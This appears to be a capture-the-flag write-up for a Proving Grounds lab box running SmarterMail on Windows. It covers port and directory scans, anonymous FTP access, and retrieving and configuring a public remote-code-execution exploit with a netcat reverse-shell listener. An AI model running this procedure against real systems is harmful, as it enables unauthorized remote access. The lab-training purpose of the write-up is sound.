Let’s look at solving the Proving Grounds Warm Up machine, Algernon.
Recon
Let’s run AutoRecon on the machine.
Nmap
nmap -sC -sV -p- -Pn 192.168.74.65 -oN nmap.all.tcp
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-24 23:51 EDT
Nmap scan report for 192.168.74.65
Host is up (0.042s latency).
Not shown: 65527 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
7680/tcp open pando-pub?
9998/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was /interface/root
| uptime-agent-info: HTTP/1.1 400 Bad Request\x0D
| Content-Type: text/html; charset=us-ascii\x0D
| Server: Microsoft-HTTPAPI/2.0\x0D
| Date: Mon, 25 Oct 2021 03:53:11 GMT\x0D
| Connection: close\x0D
| Content-Length: 326\x0D
| \x0D
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">\x0D
| <HTML><HEAD><TITLE>Bad Request</TITLE>\x0D
| <META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>\x0D
| <BODY><h2>Bad Request - Invalid Verb</h2>\x0D
| <hr><p>HTTP Error 400. The request verb is invalid.</p>\x0D
|_</BODY></HTML>\x0D
17001/tcp open remoting MS .NET Remoting services
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-25T03:53:12
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 160.31 seconds

Anonymous FTP access allowed
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
|_ SYST: Windows_NT
Logs/2020.05.12-administrative.log:
Username: admin
1
2
3
4
5
6
7
8
03:35:45.726 [192.168.118.6] User @ calling create primary system admin, username: admin
03:35:47.054 [192.168.118.6] Webmail Attempting to login user: admin
03:35:47.054 [192.168.118.6] Webmail Login successful: With user admin
03:35:55.820 [192.168.118.6] Webmail Attempting to login user: admin
03:35:55.820 [192.168.118.6] Webmail Login successful: With user admin
03:36:00.195 [192.168.118.6] User admin@ calling set setup wizard settings
03:36:08.242 [192.168.118.6] User admin@ logging out
Spool/Drop might be drop off site for files?
:80 - Standard IIS Page
Gobuster on Port 80
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
gobuster dir --url http://192.168.74.65/ --wordlist /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.74.65/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/10/25 00:01:20 Starting gobuster in directory enumeration mode
===============================================================
/aspnet_client (Status: 301) [Size: 158] [--> http://192.168.74.65/aspnet_client/]
===============================================================
2021/10/25 00:02:46 Finished
===============================================================
http://192.168.74.65/aspnet_client/ <- might be able to execute DLLs?
Couldn’t really see anything exploitable on Port 80.

SmarterMail login
Port 9998 seems to host the SmarterMail web application. This might be interesting.
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
gobuster dir --url http://192.168.74.65:9998/ --wordlist /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.74.65:9998/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/10/25 00:04:54 Starting gobuster in directory enumeration mode
===============================================================
/Download (Status: 500) [Size: 36]
/Scripts (Status: 301) [Size: 157] [--> http://192.168.74.65:9998/Scripts/]
/Services (Status: 301) [Size: 158] [--> http://192.168.74.65:9998/Services/]
/api (Status: 302) [Size: 132] [--> /interface/root]
/aux (Status: 302) [Size: 162] [--> /Interface/errors/404.html?aspxerrorpath=/aux]
/com1 (Status: 302) [Size: 163] [--> /Interface/errors/404.html?aspxerrorpath=/com1]
/com2 (Status: 302) [Size: 163] [--> /Interface/errors/404.html?aspxerrorpath=/com2]
/com3 (Status: 302) [Size: 163] [--> /Interface/errors/404.html?aspxerrorpath=/com3]
/com4 (Status: 302) [Size: 163] [--> /Interface/errors/404.html?aspxerrorpath=/com4]
/con (Status: 302) [Size: 162] [--> /Interface/errors/404.html?aspxerrorpath=/con]
/download (Status: 500) [Size: 36]
/favicon.ico (Status: 200) [Size: 32038]
/fonts (Status: 301) [Size: 155] [--> http://192.168.74.65:9998/fonts/]
/interface (Status: 301) [Size: 159] [--> http://192.168.74.65:9998/interface/]
/lpt1 (Status: 302) [Size: 163] [--> /Interface/errors/404.html?aspxerrorpath=/lpt1]
/lpt2 (Status: 302) [Size: 163] [--> /Interface/errors/404.html?aspxerrorpath=/lpt2]
/nul (Status: 302) [Size: 162] [--> /Interface/errors/404.html?aspxerrorpath=/nul]
/prn (Status: 302) [Size: 162] [--> /Interface/errors/404.html?aspxerrorpath=/prn]
/reports (Status: 301) [Size: 157] [--> http://192.168.74.65:9998/reports/]
/scripts (Status: 301) [Size: 157] [--> http://192.168.74.65:9998/scripts/]
/services (Status: 301) [Size: 158] [--> http://192.168.74.65:9998/services/]
/views (Status: 200) [Size: 0]
The Exploit
While the Gobuster enumeration revealed a few interesting directories, searchsploit might have some better ideas.

Look at:
SmarterMail Build 6985 - Remote Code Execution
Looking at SmarterMail login in page, gleen possible version information:


While the version isn’t a match, it may be worthwile to test an exploit for a later version.
Grab the exploit.
1
2
3
4
$ searchsploit -m windows/remote/49216.py
# Remove non-printable characters causing script to fail:
$ sed -i 's/\xe2\x80\x8b//g' 49216.py
Change Attack and Victim machine information in the script
1
2
3
4
HOST='192.168.74.65'
PORT=17001
LHOST='192.168.49.74'
LPORT=80
Open listener on port 80

1
$ sudo nc -lnvp 80
Run the exploit and catch the connection:
1
$ python3 49216.py